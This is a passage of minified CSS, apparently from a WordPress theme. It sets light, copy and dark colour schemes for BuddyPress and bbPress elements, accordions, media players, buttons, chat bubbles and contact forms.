input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover{background:#f0a140}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover{color:#fff}.scheme_original_copy #bbpress-forums div.bbp-topic-content a:hover,.scheme_original_copy #buddypress button:hover,.scheme_original_copy #buddypress a.button:hover,.scheme_original_copy #buddypress input[type="submit"]:hover,.scheme_original_copy #buddypress input[type="button"]:hover,.scheme_original_copy #buddypress input[type="reset"]:hover,.scheme_original_copy #buddypress ul.button-nav li a:hover,.scheme_original_copy #buddypress div.generic-button a:hover,.scheme_original_copy #buddypress .comment-reply-link:hover,.scheme_original_copy a.bp-title-button:hover,.scheme_original_copy #buddypress div.item-list-tabs ul li.selected a:hover{color:#fff}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover{color:#f0f0f0}#buddypress div.item-list-tabs ul li a,#buddypress div.item-list-tabs ul li span{font-size:0.875em;padding:.85em 1.15em;line-height:1.3em;margin:0 0 4px 4px}.bbpress img.avatar-14,.buddypress img.avatar-14{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.texture_bg_green,.texture_bg_dark{background-image:url(images/bg_dark.jpg)}.texture_bg_blue,.texture_bg_light{background-image:url(images/bg_light.jpg)}.texture_bg_yellow{background-image:url(images/bg_yellow.jpg)}.texture_bg_slider:after,.texture_bg_slider_full:after{content:' ';position:absolute;left:0;right:0;bottom:0;top:0;z-index:1;background:url(images/texture_top.png) center top repeat-x,url(images/texture_slider.png) left top repeat}.texture_bg_slider_full:after{background:url(images/texture_center.png) center center no-repeat,url(images/texture_top.png) center top repeat-x,url(images/texture_slider.png) left top repeat}.scheme_original .sc_accordion.sc_accordion_style_1{background-color:#f7f7f7}.scheme_original_copy .sc_accordion.sc_accordion_style_1{background-color:#f7f7f7}.scheme_dark .sc_accordion.sc_accordion_style_1{background-color:#f0a140}.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title{border-bottom-style:solid;border-bottom-width:1px}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title{border-bottom-color:#eaedef}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title{border-bottom-color:#eaedef}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title{border-bottom-color:#888}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title{color:#3c3c37}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title{color:#3c3c37}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title{color:#e0e0e0}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#3c3c37}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#3c3c37}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#e0e0e0}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active{color:#f0a140}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active{color:#f0a140}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active{color:#f0a140}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#f0f0f0}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#f0a140}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#f0a140}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#f0a140}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover{color:#fff}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover{color:#fff}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover{color:#f0f0f0}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover{background-color:#f0a140}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover{background-color:#f0a140}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover{background-color:#f0a140}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{background-color:#d18933}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{background-color:#d18933}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{background-color:#f0a140}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{color:#fff}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{color:#fff}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{color:#f0f0f0}.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content{border-bottom-style:solid;border-bottom-width:1px}.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content{border-bottom-color:#eaedef}.scheme_original_copy .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content{border-bottom-color:#eaedef}.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content{border-bottom-color:#888}.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title{border-bottom-style:solid;border-bottom-width:1px}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title{border-bottom-color:#eaedef}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title{border-bottom-color:#eaedef}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title{border-bottom-color:#888}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title{color:#3c3c37}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title{color:#3c3c37}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title{color:#e0e0e0}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active{color:#fff}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active{color:#fff}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active{color:#f0f0f0}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active{background-color:#f0a140}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active{background-color:#f0a140}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active{background-color:#f0a140}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#3c3c37}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#3c3c37}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#e0e0e0}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon{color:#fff}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon{color:#fff}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon{color:#f0f0f0}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon{background-color:#f0a140}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon{background-color:#f0a140}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon{background-color:#f0a140}.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content{border-bottom-style:solid;border-bottom-width:1px}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content{border-bottom-color:#eaedef}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content{border-bottom-color:#eaedef}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content{border-bottom-color:#888}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover{color:#fff}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover{color:#fff}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover{color:#f0f0f0}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover{background-color:#f0a140}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover{background-color:#f0a140}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover{background-color:#f0a140}.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{color:#fff}.scheme_original_copy .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{color:#fff}.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon{color:#f0f0f0}.scheme_original .wp-video .mejs-container,.scheme_original .wp-video .mejs-container .mejs-controls,.scheme_original .sc_audio .mejs-container,.scheme_original .sc_audio .mejs-container .mejs-controls{background:#f7f7f7}.scheme_original_copy .wp-video .mejs-container,.scheme_original_copy .wp-video .mejs-container .mejs-controls,.scheme_original_copy .sc_audio .mejs-container,.scheme_original_copy .sc_audio .mejs-container .mejs-controls{background:#f7f7f7}.scheme_dark .wp-video .mejs-container,.scheme_dark .wp-video .mejs-container .mejs-controls,.scheme_dark .sc_audio .mejs-container,.scheme_dark .sc_audio .mejs-container .mejs-controls{background:#f0a140}.scheme_original .wp-video .mejs-container .mejs-controls .mejs-time,.scheme_original .sc_audio .mejs-container .mejs-controls .mejs-time{color:#3c3c37}.scheme_original_copy .wp-video .mejs-container .mejs-controls .mejs-time,.scheme_original_copy .sc_audio .mejs-container .mejs-controls .mejs-time{color:#3c3c37}.scheme_dark .wp-video .mejs-container .mejs-controls .mejs-time,.scheme_dark .sc_audio .mejs-container .mejs-controls .mejs-time{color:#909090}.scheme_original .mejs-container .mejs-controls .mejs-button{background-color:#003}.scheme_original_copy .mejs-container .mejs-controls .mejs-button{background-color:#003}.scheme_dark .mejs-container .mejs-controls .mejs-button{background-color:#003}.scheme_original .mejs-container .mejs-controls .mejs-button:hover{background-color:#d18933}.scheme_original_copy .mejs-container .mejs-controls .mejs-button:hover{background-color:#d18933}.scheme_dark .mejs-container .mejs-controls .mejs-button:hover{background-color:#f0a140}.scheme_original .wp-video .sc_audio_author_name,.scheme_original .wp-video .sc_audio_title,.scheme_original .sc_audio .sc_audio_author_name,.scheme_original .sc_audio .sc_audio_title{color:#f0a140}.scheme_original_copy .wp-video .sc_audio_author_name,.scheme_original_copy .wp-video .sc_audio_title,.scheme_original_copy .sc_audio .sc_audio_author_name,.scheme_original_copy .sc_audio .sc_audio_title{color:#f0a140}.scheme_dark .wp-video .sc_audio_author_name,.scheme_dark .wp-video .sc_audio_title,.scheme_dark .sc_audio .sc_audio_author_name,.scheme_dark .sc_audio .sc_audio_title{color:#f0a140}.mejs-controls .mejs-time-rail .mejs-time-total{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;margin-top:2px !important}.scheme_original .wp-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.scheme_original .sc_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#eaedef}.scheme_original_copy .wp-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.scheme_original_copy .sc_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#eaedef}.scheme_dark .wp-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.scheme_dark .sc_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#888}.scheme_original .wp-video .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_original .sc_audio .mejs-controls .mejs-time-rail .mejs-time-total{background:#eaedef}.scheme_original_copy .wp-video .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_original_copy .sc_audio .mejs-controls .mejs-time-rail .mejs-time-total{background:#eaedef}.scheme_dark .wp-video .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .sc_audio .mejs-controls .mejs-time-rail .mejs-time-total{background:#888}.mejs-controls .mejs-time-rail .mejs-time-total,.mejs-controls .mejs-time-rail .mejs-time-buffering,.mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-controls .mejs-time-rail .mejs-time-current{height:8px !important}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";display:block;position:absolute;left:-2px;right:-2px;top:-2px;bottom:-2px}.mejs-container .mejs-controls .mejs-time{padding-top:10px !important}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#f0a140}.scheme_original_copy .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#f0a140}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#f0a140}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current{background:#d18933 !important}.scheme_original_copy .mejs-controls .mejs-time-rail .mejs-time-current{background:#d18933 !important}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current{background:#f0a140 !important}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#f0a140}.scheme_original_copy .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#f0a140}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#f0a140}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-family:"Oswald",sans-serif;line-height:1.3em}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button.sc_button_style_filled{border:none}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{background-color:#f0a140}.scheme_original_copy input[type="submit"],.scheme_original_copy input[type="reset"],.scheme_original_copy input[type="button"],.scheme_original_copy button,.scheme_original_copy .sc_button.sc_button_style_filled{background-color:#f0a140}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .sc_button.sc_button_style_filled{background-color:#f0a140}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{color:#fff}.scheme_original_copy input[type="submit"],.scheme_original_copy input[type="reset"],.scheme_original_copy input[type="button"],.scheme_original_copy button,.scheme_original_copy .sc_button.sc_button_style_filled{color:#fff}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .sc_button.sc_button_style_filled{color:#f0f0f0}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover,.scheme_original .sc_button.sc_button_style_filled:hover{background-color:#d18933}.scheme_original_copy input[type="submit"]:hover,.scheme_original_copy input[type="reset"]:hover,.scheme_original_copy input[type="button"]:hover,.scheme_original_copy button:hover,.scheme_original_copy .sc_button.sc_button_style_filled:hover{background-color:#d18933}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover,.scheme_dark .sc_button.sc_button_style_filled:hover{background-color:#f0a140}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover,.scheme_original .sc_button.sc_button_style_filled:hover{color:#fff}.scheme_original_copy input[type="submit"]:hover,.scheme_original_copy input[type="reset"]:hover,.scheme_original_copy input[type="button"]:hover,.scheme_original_copy button:hover,.scheme_original_copy .sc_button.sc_button_style_filled:hover{color:#fff}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover,.scheme_dark .sc_button.sc_button_style_filled:hover{color:#f0f0f0}.sc_button.sc_button_style_border{border-width:3px;border-style:solid}.scheme_original .sc_button.sc_button_style_border{border-color:#f0a140}.scheme_original_copy .sc_button.sc_button_style_border{border-color:#f0a140}.scheme_dark .sc_button.sc_button_style_border{border-color:#f0a140}.scheme_original .sc_button.sc_button_style_border{color:#f0a140}.scheme_original_copy .sc_button.sc_button_style_border{color:#f0a140}.scheme_dark .sc_button.sc_button_style_border{color:#f0a140}.scheme_original .sc_button.sc_button_style_border:hover{border-color:#d18933 !important}.scheme_original_copy .sc_button.sc_button_style_border:hover{border-color:#d18933 !important}.scheme_dark .sc_button.sc_button_style_border:hover{border-color:#f0a140 !important}.scheme_original .sc_button.sc_button_style_border:hover{color:#d18933 !important}.scheme_original_copy .sc_button.sc_button_style_border:hover{color:#d18933 !important}.scheme_dark .sc_button.sc_button_style_border:hover{color:#f0a140 !important}.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#f0a140}.scheme_original_copy .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#f0a140}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#f0a140}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#f0a140}.scheme_original_copy .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#f0a140}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#f0a140}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_original_copy .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#f0f0f0}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_original_copy .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#f0f0f0}.scheme_original .sc_blogger.layout_date .sc_blogger_item::before{background-color:#003}.scheme_original_copy .sc_blogger.layout_date .sc_blogger_item::before{background-color:#003}.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before{background-color:#003}.scheme_original .sc_blogger_item.sc_plain_item{background-color:#003}.scheme_original_copy .sc_blogger_item.sc_plain_item{background-color:#003}.scheme_dark .sc_blogger_item.sc_plain_item{background-color:#003}.scheme_original .sc_call_to_action .sc_call_to_action_descr{color:#3c3c37}.scheme_original_copy .sc_call_to_action .sc_call_to_action_descr{color:#3c3c37}.scheme_dark .sc_call_to_action .sc_call_to_action_descr{color:#e0e0e0}.scheme_original .sc_call_to_action_accented{color:#fff}.scheme_original_copy .sc_call_to_action_accented{color:#fff}.scheme_dark .sc_call_to_action_accented{color:#f0f0f0}.scheme_original .sc_call_to_action_accented{background-color:#f0a140}.scheme_original_copy .sc_call_to_action_accented{background-color:#f0a140}.scheme_dark .sc_call_to_action_accented{background-color:#f0a140}.scheme_original .sc_call_to_action_accented .sc_item_title,.scheme_original .sc_call_to_action_accented .sc_item_subtitle,.scheme_original .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_original_copy .sc_call_to_action_accented .sc_item_title,.scheme_original_copy .sc_call_to_action_accented .sc_item_subtitle,.scheme_original_copy .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_dark .sc_call_to_action_accented .sc_item_title,.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,.scheme_dark .sc_call_to_action_accented .sc_item_descr{color:#f0f0f0}.scheme_original .sc_call_to_action_accented .sc_item_button>a{color:#f0a140}.scheme_original_copy .sc_call_to_action_accented .sc_item_button>a{color:#f0a140}.scheme_dark .sc_call_to_action_accented .sc_item_button>a{color:#f0a140}.scheme_original .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_original_copy .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_dark .sc_call_to_action_accented .sc_item_button>a{background-color:#f0f0f0}.scheme_original .sc_call_to_action_accented .sc_item_button>a:before{background-color:#f0a140}.scheme_original_copy .sc_call_to_action_accented .sc_item_button>a:before{background-color:#f0a140}.scheme_dark .sc_call_to_action_accented .sc_item_button>a:before{background-color:#f0a140}.scheme_original .sc_call_to_action_accented .sc_item_button>a:before{color:#fff}.scheme_original_copy .sc_call_to_action_accented .sc_item_button>a:before{color:#fff}.scheme_dark .sc_call_to_action_accented .sc_item_button>a:before{color:#f0f0f0}.scheme_original .sc_chat:after{background-color:#d18933}.scheme_original_copy .sc_chat:after{background-color:#d18933}.scheme_dark .sc_chat:after{background-color:#f0a140}.scheme_original .sc_chat:after{border-color:#d18933}.scheme_original_copy .sc_chat:after{border-color:#d18933}.scheme_dark .sc_chat:after{border-color:#f0a140}.scheme_original .sc_chat_inner{color:#fff}.scheme_original_copy .sc_chat_inner{color:#fff}.scheme_dark .sc_chat_inner{color:#f0f0f0}.scheme_original .sc_chat .sc_chat_title,.scheme_original .sc_chat_content{background-color:#d18933}.scheme_original_copy .sc_chat .sc_chat_title,.scheme_original_copy .sc_chat_content{background-color:#d18933}.scheme_dark .sc_chat .sc_chat_title,.scheme_dark .sc_chat_content{background-color:#f0a140}.scheme_original .sc_chat_inner a{color:#fff}.scheme_original_copy .sc_chat_inner a{color:#fff}.scheme_dark .sc_chat_inner a{color:#f0f0f0}.scheme_original .sc_chat_inner a:hover{color:rgba(255,255,255,0.8)}.scheme_original_copy .sc_chat_inner a:hover{color:rgba(255,255,255,0.8)}.scheme_dark .sc_chat_inner a:hover{color:rgba(240,240,240,0.8)}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_original_copy .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#f0f0f0}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(60,60,55,0.8)}.scheme_original_copy .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(60,60,55,0.8)}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(224,224,224,0.8)}.scheme_original .sc_clients_style_clients-2 .sc_client_title,.scheme_original .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_original_copy .sc_clients_style_clients-2 .sc_client_title,.scheme_original_copy .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_dark .sc_clients_style_clients-2 .sc_client_title,.scheme_dark .sc_clients_style_clients-2 .sc_client_title a{color:#f0f0f0}.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover{color:#f0a140}.scheme_original_copy .sc_clients_style_clients-2 .sc_client_title a:hover{color:#f0a140}.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover{color:#f0a140}.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original .sc_clients_style_clients-2 .sc_client_position{color:#f0a140}.scheme_original_copy .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original_copy .sc_clients_style_clients-2 .sc_client_position{color:#f0a140}.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,.scheme_dark .sc_clients_style_clients-2 .sc_client_position{color:#f0a140}.scheme_original .sc_contact_form .sc_contact_form_button button{color:#fff}.scheme_original_copy .sc_contact_form .sc_contact_form_button button{color:#fff}.scheme_dark .sc_contact_form .sc_contact_form_button button{color:#f0f0f0}.scheme_original .sc_contact_form .sc_contact_form_button button{background-color:#f0a140}.scheme_original_copy .sc_contact_form .sc_contact_form_button button{background-color:#f0a140}.scheme_dark .sc_contact_form .sc_contact_form_button button{background-color:#f0a140}.scheme_original .sc_contact_form .sc_contact_form_button button:hover{color:#fff}.scheme_original_copy .sc_contact_form .sc_contact_form_button button:hover{color:#fff}.scheme_dark .sc_contact_form .sc_contact_form_button button:hover{color:#f0f0f0}.scheme_original .sc_contact_form .sc_contact_form_button button:hover{background-color:#d18933}.scheme_original_copy .sc_contact_form .sc_contact_form_button button:hover{background-color:#d18933}.scheme_dark .sc_contact_form .sc_contact_form_button button:hover{background-color:#f0a140}.scheme_original .sc_contact_form .sc_contact_form_address_label,.scheme_original .sc_contact_form .sc_contact_form_item>label{color:#3c3c37}.scheme_original_copy .sc_contact_form .sc_contact_form_address_label,.scheme_original_copy .sc_contact_form .sc_contact_form_item>label{color:#3c3c37}.scheme_dark .sc_contact_form .sc_contact_form_address_label,.scheme_dark .sc_contact_form .sc_contact_form_item>label{color:#e0e0e0}.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"]+label:before,.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"]+label:before{border-color:#d18933}.scheme_original_copy .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"]+label:before,.scheme_original_copy .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"]+label:before{border-color:#d18933}.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"]+label:before,.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"]+label:before{border-color:#909090}.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"]+label:before,.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"]+label:before{background-color:#003}.scheme_original_copy .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"]+label:before,.scheme_original_copy .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"]+label:before{background-color:#003}.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"]+label:before,.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"]+label:before{background-color:#003}.scheme_original .sc_contact_form_select_container{background-color:#003}.scheme_original_copy .sc_contact_form_select_container{background-color:#003}.scheme_dark .sc_contact_form_select_container{background-color:#003}.scheme_original .contacts_form_wrap .sc_contact_form_title{color:#fff}.scheme_original_copy .contacts_form_wrap .sc_contact_form_title{color:#fff}.scheme_dark .contacts_form_wrap .sc_contact_form_title{color:#f0f0f0}.contacts_form_wrap textarea,.contacts_form_wrap textarea:focus,.contacts_form_wrap input:focus,.contacts_form_wrap input{border-width:3px;border-style:solid}.scheme_original .contacts_form_wrap textarea,.scheme_original .contacts_form_wrap textarea:focus,.scheme_original .contacts_form_wrap input:focus,.scheme_original .contacts_form_wrap input{border-color:#fff}.scheme_original_copy .contacts_form_wrap textarea,.scheme_original_copy .contacts_form_wrap textarea:focus,.scheme_original_copy .contacts_form_wrap input:focus,.scheme_original_copy .contacts_form_wrap input{border-color:#fff}.scheme_dark .contacts_form_wrap textarea,.scheme_dark .contacts_form_wrap textarea:focus,.scheme_dark .contacts_form_wrap input:focus,.scheme_dark .contacts_form_wrap 